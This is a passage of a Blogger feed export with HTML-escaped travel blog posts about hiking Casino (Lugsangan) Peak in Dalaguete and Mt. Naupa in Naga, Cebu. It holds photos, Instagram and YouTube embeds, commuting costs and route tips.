has even been included by the local government unit's tourism initiatives. I have known of this peak for quite some time already but lacked to willing and able companions to visit the place. But when we arrived there, the government has erected a poster already.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2C5nJAdKryNJMGdF1y7DtFtaHItJVV94r7czrCzTZumO19GMBEU1KjzEdEO9l6PU8NBT2UMrLp9wva_q-8yeQeEf5ceotAcBVDbw26Hc6iuEBq2sr11s1yw9ZicD43cuLJA2H00ZPi9hI\/s1600\/register.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2C5nJAdKryNJMGdF1y7DtFtaHItJVV94r7czrCzTZumO19GMBEU1KjzEdEO9l6PU8NBT2UMrLp9wva_q-8yeQeEf5ceotAcBVDbw26Hc6iuEBq2sr11s1yw9ZicD43cuLJA2H00ZPi9hI\/s400\/register.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EI visited the place together with a Travel Blogger - Johanna, visit here blog at www.beanintransit.com\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nI take this as the early signs for it to be developed by the local tourism authority although there was no fees yet when we arrived there. But perhaps there will be in the future once the volume of visitors picks up.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrxFXCIAUaOqMXgLZidCYY9l2hTApFIqjjoygVzM534HSttUBhoWxSeKdyiRJ62bl5DqaUJUh804sXgLIHGLBqeE-5lRcwI4JAv2FYuGrD6LHgGIHtQ7xp6aXZlHHBF0InO6IzFXL-9wqj\/s1600\/peak.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"960\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrxFXCIAUaOqMXgLZidCYY9l2hTApFIqjjoygVzM534HSttUBhoWxSeKdyiRJ62bl5DqaUJUh804sXgLIHGLBqeE-5lRcwI4JAv2FYuGrD6LHgGIHtQ7xp6aXZlHHBF0InO6IzFXL-9wqj\/s640\/peak.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThe tower-like Lugsangan Peak\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nLugsangan or Casino peak looks like a imposing watch tower below as well as on top as there are two edges in which there are different views. One side shows the jagged mountain peaks while to other edge shows the coast showing the neighboring town of Badian, overlooking the towns of Ronda, Moalboal, Argao and Alcoy, and the islands across Tañon Straits as well as part of the jagged mountain range.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiV3e0hHqhti5Y3SZIgMkG2EiIhY9iE5Os_2OKJkNwAgkyGE1LcZbKoEw74OIQRvFHRwODJKZf3USkI7L7aWpYNQkVTSNMfMEw62omGj9BAtbfPSgmhdqiYrk9wRUhRorJlHMOwBhphkCAf\/s1600\/bean+in+casino.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiV3e0hHqhti5Y3SZIgMkG2EiIhY9iE5Os_2OKJkNwAgkyGE1LcZbKoEw74OIQRvFHRwODJKZf3USkI7L7aWpYNQkVTSNMfMEw62omGj9BAtbfPSgmhdqiYrk9wRUhRorJlHMOwBhphkCAf\/s640\/bean+in+casino.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThis is Bean-in-transit's signature pose but that's not the point. This is the coastal view.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhusQT4dDre_SD0yaUGBCodgHYFsitr5CgA8O3nZXRKW894xIhFCLtXW2tpBLrpaus32ZoFGWiXeitNUPItXNhr73z5N5sAYyXfL9BkWeMCsjV8jjS8GKehNhz1Br7xqutNey4camHmyw6\/s1600\/different+angle.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhusQT4dDre_SD0yaUGBCodgHYFsitr5CgA8O3nZXRKW894xIhFCLtXW2tpBLrpaus32ZoFGWiXeitNUPItXNhr73z5N5sAYyXfL9BkWeMCsjV8jjS8GKehNhz1Br7xqutNey4camHmyw6\/s640\/different+angle.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThis is the different angle from the side while the picturesque jagged peaks is shown on the first Image of this post above.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nLike other sitios in this hinterland of Dalaguete, Sitio Lugsangan is typically rural and laid back. Its high elevation makes the climate temperature fairly cold\/cool and making the soil ideal to grow high value crops such as lettuce, carrots, tomatoes, beans and onions, among others.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EGetting There:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere’s basically two ways to visit this place. First is you go to OPeak and hike towards Casino Peak or from the highway (or Mantalongon Market), you hire a motor-taxi (habal-habal) to directly bring you to Sitio Lugsangan; that is if you are commuting. The other options is by private vehicle. Or perhaps you can ride from Maloray, if you came from Kandungaw Peak.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"instagram-media\" data-instgrm-captioned=\"\" data-instgrm-version=\"7\" style=\"background: #fff; border-radius: 3px; border: 0; box-shadow: 0 0 1px 0 rgba(0 , 0 , 0 , 0.5) , 0 1px 10px 0 rgba(0 , 0 , 0 , 0.15); margin: 1px; max-width: 658px; padding: 0; width: 99.375%;\"\u003E\n\u003Cdiv style=\"padding: 8px;\"\u003E\n\u003Cdiv style=\"background: #F8F8F8; line-height: 0; margin-top: 40px; padding: 28.10185185185185% 0; text-align: center; width: 100%;\"\u003E\n\u003Cdiv style=\"background: url(data:image\/png; display: block; height: 44px; margin: 0 auto -44px; position: relative; top: -22px; width: 44px;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin: 8px 0 0 0; padding: 0 4px;\"\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/p\/BcKVNLSl-e9\/\" style=\"color: black; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none; word-wrap: break-word;\" target=\"_blank\"\u003EDespite the #Scorching #heat of the the #sun plus #cold #mountain #wind in my face with shaking legs and heavy breathing, you can still #smile it off. Awkward #selfies be like #awkward ! #selfie #cebu #experiencephilippines #hike #nature #explore #laugh #legday #gratitude #hiking #happiness #perspective #travel #stretchgoals #live #life\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;\"\u003E\nA post shared by Vernon Joseph Go (@vernonjosephgo) on \u003Ctime datetime=\"2017-12-01T13:32:59+00:00\" style=\"font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;\"\u003EDec 1, 2017 at 5:32am PST\u003C\/time\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cscript async=\"\" defer=\"\" src=\"\/\/platform.instagram.com\/en_US\/embeds.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\nYou don't have to visit everything in one go unless if you are in peak physical condition and if you are planning to camp in one of those peaks (Opeak or Kandungaw). I don't think there's a proper place to camp near Casino as it's really rocky and civilization is within reach as there are houses below the peak.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou will be needing a guide or assistance from the locals specially if you are first timer and you decides for the long trek. You may need a guide if you are coming from OPeak.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"instagram-media\" data-instgrm-captioned=\"\" data-instgrm-version=\"7\" style=\"background: #fff; border-radius: 3px; border: 0; box-shadow: 0 0 1px 0 rgba(0 , 0 , 0 , 0.5) , 0 1px 10px 0 rgba(0 , 0 , 0 , 0.15); margin: 1px; max-width: 658px; padding: 0; width: 99.375%;\"\u003E\n\u003Cdiv style=\"padding: 8px;\"\u003E\n\u003Cdiv style=\"background: #F8F8F8; line-height: 0; margin-top: 40px; padding: 28.10185185185185% 0; text-align: center; width: 100%;\"\u003E\n\u003Cdiv style=\"background: url(data:image\/png; display: block; height: 44px; margin: 0 auto -44px; position: relative; top: -22px; width: 44px;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin: 8px 0 0 0; padding: 0 4px;\"\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/p\/BcPPBAAl9qT\/\" style=\"color: black; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none; word-wrap: break-word;\" target=\"_blank\"\u003E#Walking along a 15inch-ish uneven #mountain path with strong #winds blowing from every direction makes your #struggles and #problems in #perspective ! #reflection #cebu #mountains #nature #peak #outdoors #hiking #trekking #vlogging #philippines #vlogpamore #vlog #yolo #live #life #risk #enjoylife #enjoyinglife #enjoy\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;\"\u003E\nA post shared by Vernon Joseph Go (@vernonjosephgo) on \u003Ctime datetime=\"2017-12-03T11:15:06+00:00\" style=\"font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;\"\u003EDec 3, 2017 at 3:15am PST\u003C\/time\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cscript async=\"\" defer=\"\" src=\"\/\/platform.instagram.com\/en_US\/embeds.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\nIf you are commuting from the City, you either ride a Ceres bus (At south bus terminal) which drops you off the highway corner heading to Mantalongon or ride a bus from Colon that will take you directly to Mantalongon Public Market - these will cost you about Php120-150.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"instagram-media\" data-instgrm-version=\"7\" style=\"background: #fff; border-radius: 3px; border: 0; box-shadow: 0 0 1px 0 rgba(0 , 0 , 0 , 0.5) , 0 1px 10px 0 rgba(0 , 0 , 0 , 0.15); margin: 1px; max-width: 658px; padding: 0; width: 99.375%;\"\u003E\n\u003Cdiv style=\"padding: 8px;\"\u003E\n\u003Cdiv style=\"background: #F8F8F8; line-height: 0; margin-top: 40px; padding: 37.4537037037037% 0; text-align: center; width: 100%;\"\u003E\n\u003Cdiv style=\"background: url(data:image\/png; display: block; height: 44px; margin: 0 auto -44px; position: relative; top: -22px; width: 44px;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;\"\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/p\/BcHGKYel2jp\/\" style=\"color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;\" target=\"_blank\"\u003EA post shared by Vernon Joseph Go (@vernonjosephgo)\u003C\/a\u003E on \u003Ctime datetime=\"2017-11-30T07:23:49+00:00\" style=\"font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;\"\u003ENov 29, 2017 at 11:23pm PST\u003C\/time\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" defer=\"\" src=\"\/\/platform.instagram.com\/en_US\/embeds.js\"\u003E\u003C\/script\u003E\nIf you came from the highway, it's even more expensive since you will pay the Habal-habal driver Php150.00 one way so that's Php300.00 back and forth (It's more expensive now compared to the first time we day-trekked to Opeak). If jumping off from the Mantalongon Market, the cost is about Php40-50. Might as well walk from Mantalongon Market, yes? If the budget is really tight that is. :D\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCheck out the VLOG I made on this Day Hike below!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"270\" src=\"https:\/\/www.youtube.com\/embed\/u7JXeK35BFA\" width=\"480\"\u003E\u003C\/iframe\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/8910673196021103734\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vernongo.com\/2017\/12\/dalaguetes-watch-tower-casino-or-lugsangan-peak-cebu.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/8910673196021103734"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/8910673196021103734"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/2017\/12\/dalaguetes-watch-tower-casino-or-lugsangan-peak-cebu.html","title":"Dalaguete's Watch Tower: Casino or Lugsanan Peak in Cebu"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBhsTxt6E2zdUWB0PZLNqmSYwcYn1Yn08vdCvAeyNBnWUFF6JqWlE-4XKJjWcHsSPRJgbFeP7lZ6V5r5ut5WVaGUgra7Ugmtc43OFLiqjsmTrUjnf0VLH6WOoAenZPiaFdWtiJRY4wxTEB\/s72-c\/hills.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-7416017674717526544"},"published":{"$t":"2017-04-25T23:03:00.000+08:00"},"updated":{"$t":"2017-12-19T11:06:41.598+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Camping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cebu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Explore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mt. Naupa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Naga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nature"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Naupa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Outdoors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Philippines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trekking"}],"title":{"type":"text","$t":"There and back again in Naga-Cebu's Mt. Naupa"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLYBuJ-QU7pjShdX3cG8UstWL0nE8gEVoVzfJo4CoO7IK-ps9kOvf6T26fFnCLlozdHfqlMJkPV99UwHv2Qlnj9mOjv6CqoTHfHucKDVVVxOhSIfVUYBoHzDXZQOex3tPsOEzHzgGurBId\/s1600\/blagir+pose.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLYBuJ-QU7pjShdX3cG8UstWL0nE8gEVoVzfJo4CoO7IK-ps9kOvf6T26fFnCLlozdHfqlMJkPV99UwHv2Qlnj9mOjv6CqoTHfHucKDVVVxOhSIfVUYBoHzDXZQOex3tPsOEzHzgGurBId\/s640\/blagir+pose.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENaupa 360-peak and True-Peak (Highest point) in one shot\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.vernongo.com\/2017\/04\/there-and-back-again-in-naga-cebus-mt-naupa.html\"\u003EMt. Naupa is located in Naga City\u003C\/a\u003E\u003C\/b\u003E, just an hour away from \u003Cb\u003ECebu\u003C\/b\u003E City. Trekking activities on the mountain have started to increase in number. Not only because it features great landscape views, but also, due to its accessibility and the trails are already well established.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.vernongo.com\/2017\/04\/there-and-back-again-in-naga-cebus-mt-naupa.html\"\u003EClimbing Mount Naupa\u003C\/a\u003E\u003C\/b\u003E requires a decent amount of effort, even first timers can do it fairly well without passing out. Rain or shine is not an issue as well. Night trek is also possible and poses minimal challenge (for the experienced of course) since there are a lot of night trekkers who flock to \u003Cb\u003ENaupa\u003C\/b\u003E too.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix4VExWfj3x9QWc02Tl-Pi3AD6ehILUPLrTLqYEGvZDl8fRcUOBaoQJ-itPJygowdeTiKGVUZbiJtcippps6zi66R6YNkkITBlXsJZ__sgdB6RFrcPyrdtlEbVrpMiA_9eze_-Pf104_0O\/s1600\/naupa+1st.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix4VExWfj3x9QWc02Tl-Pi3AD6ehILUPLrTLqYEGvZDl8fRcUOBaoQJ-itPJygowdeTiKGVUZbiJtcippps6zi66R6YNkkITBlXsJZ__sgdB6RFrcPyrdtlEbVrpMiA_9eze_-Pf104_0O\/s640\/naupa+1st.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMy Favorite shot when we visited Naupa for the first time in 2013\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nThe route starts at Cogon Chapel, a jump-off site you can reach by taking a motorbike. Starting from the chapel, the trail leading to the peak is already established. There are also children willing to guide you to the peak for a price. There were not a lot of motorbikes willing to take you to this place back then but now, it's ridiculously accessible already. And once there you can visit the 360 or \u003Cb\u003ENaupa's True peak\u003C\/b\u003E!\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisrP-WXsNc8_RqDSmDouHeeop4ijx0bpVzKpMX61tLg2Ob2uwnUk2XcR0JRmFvVQqz_kI5fZyplNrpF4-noR_svM8PjR_BOoQ6lGV1nk1GmenaUNy-Hrgayu-BovdeRP8Pk0mJwX669GSu\/s1600\/tru+peak.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisrP-WXsNc8_RqDSmDouHeeop4ijx0bpVzKpMX61tLg2Ob2uwnUk2XcR0JRmFvVQqz_kI5fZyplNrpF4-noR_svM8PjR_BOoQ6lGV1nk1GmenaUNy-Hrgayu-BovdeRP8Pk0mJwX669GSu\/s640\/tru+peak.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBehind us is the highest point of Naupa, the \"True Peak\" which is a bit difficult compared to the 360-peak that is well known\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHcbyzaXwwBH-eeiS6LsFu3R-Lv-A_YS-aRk3asMvEjg_rHgm2CW68f4TA2G_zlXqNe9ocy3_msICYhZjqXt1eBkOLkfZejMp_-xweea091aZg-7YwxrLrPwGRfLeRmG6K68Gwvc5zIXEZ\/s1600\/true+peak.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHcbyzaXwwBH-eeiS6LsFu3R-Lv-A_YS-aRk3asMvEjg_rHgm2CW68f4TA2G_zlXqNe9ocy3_msICYhZjqXt1eBkOLkfZejMp_-xweea091aZg-7YwxrLrPwGRfLeRmG6K68Gwvc5zIXEZ\/s640\/true+peak.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThis is what the True Peak looks like - not much compared to 360 peak\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\nI have \u003Cb\u003E\u003Ci\u003Evisited Naupa for a total of three times already,\u003C\/i\u003E\u003C\/b\u003E Twice through an overnight stay and once via a day hike. Each time I visit, I see different sides of the \u003Cb\u003Ebeauty of Naupa\u003C\/b\u003E. I have seen it's raw, untouched beauty before it was well known way back in 2013 and now when signs of human development (which is inevitable I guess) has arrived in the area. See a quick compilation below:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEils6ZVmcp_DYKv4ERbIUgDj-n5RYSbO4GB58MheAsJUdhjuirUJ0zhuEihmLv7b8NickW0Fmh6ULc7-33yrU5-MQB1l7Bic65vNHLFd6hsyQldi4ZM9p0f30HplItTJMQgdm1RnDAyAoHl\/s1600\/360.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEils6ZVmcp_DYKv4ERbIUgDj-n5RYSbO4GB58MheAsJUdhjuirUJ0zhuEihmLv7b8NickW0Fmh6ULc7-33yrU5-MQB1l7Bic65vNHLFd6hsyQldi4ZM9p0f30HplItTJMQgdm1RnDAyAoHl\/s640\/360.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwktU_Qm2jCK2VgpWe0ufy6df_2mQe5opC20AzlXNDS-AHGIKv-cka1oi5fts6z1a37kU8ARAA1fzYXvLPs95Bt43-IAc4_djgLiclWd7N_r5unb0cPHevIelnBfNI6GEHcnboe9kcp7tY\/s1600\/trail2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwktU_Qm2jCK2VgpWe0ufy6df_2mQe5opC20AzlXNDS-AHGIKv-cka1oi5fts6z1a37kU8ARAA1fzYXvLPs95Bt43-IAc4_djgLiclWd7N_r5unb0cPHevIelnBfNI6GEHcnboe9kcp7tY\/s640\/trail2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHx8W0I6H0LqZdUSAnvkJjfkno7hYXB69r_-eP-M6ew6FFUEalblYypRyMmFEC2_r_zZLFl-f5nxIA-NYMs7o1_rBwhFQm3r9iG8L8qojEoFYStEhj-0xIx5zHk4rIBl2tZMD1XMAcqbBl\/s1600\/trail.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHx8W0I6H0LqZdUSAnvkJjfkno7hYXB69r_-eP-M6ew6FFUEalblYypRyMmFEC2_r_zZLFl-f5nxIA-NYMs7o1_rBwhFQm3r9iG8L8qojEoFYStEhj-0xIx5zHk4rIBl2tZMD1XMAcqbBl\/s640\/trail.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nHere's another series of Photos, with various groups that accompanied me for each visit! :)\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmau4Fkky0QWWYIiYMBF-OPfYRnCoalU22egt3BuDGYqVJOZaSl_i0UPXqLymIOiQfUYOGq80C67hfmSpdy9kZcehpbknhyphenhyphen6xdT3TdW2uotQhvksxc38xlwjtEBNfGDq7X_Mt3PkJZ22fY\/s1600\/greeny+hill.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" 